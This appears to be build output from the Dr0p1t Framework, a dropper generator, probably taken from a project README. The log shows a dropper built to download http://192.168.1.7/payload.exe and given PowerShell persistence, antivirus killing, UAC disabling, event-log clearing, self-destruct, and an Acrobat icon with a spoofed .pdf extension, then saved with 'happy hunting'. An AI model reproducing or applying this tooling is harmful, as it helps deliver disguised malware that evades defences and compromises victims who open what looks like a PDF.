 Human nature are weaker than systems!
-- [D]r0p1t [F]ramework --
Lolz.
Author  : Karim Shoair ( D4Vinci )
Version : 1.3  Codename : Retr0
[+] Malware url : http://192.168.1.7/payload.exe
[+] Modules :
Startup persistence     : [Unloaded]
Task persistence        : [Unloaded]
Powershell persistence  : [ Loaded ]
Kill antivirus          : [ Loaded ]
Disable UAC             : [ Loaded ]
Run as admin            : [Unloaded]
Compress with UPX       : [Unloaded]
[+] Scripts :
BAT file : None
PS1 file : None
VBS file : None
[+] Spoofing :
Icon spoof      : acrobat.ico
Extension spoof : pdf
[*] Creating DR0P3R..
[*] Adding kill antivirus function..
[*] Adding add2profile function..
[*] Adding disable UAC function..
[*] Adding self destruct function..
[*] Adding clear eventlog function..
[*] Saving the final file..
[*] Compiling the final file to exe..
[*] Adding icon to the final file..
[*] Spoofing the final file extension..
[*] File extension spoof complate !
[*] Finished and saved our Dr0pp3r as Dr0pp1r60.exe in output folder ( happy hunting )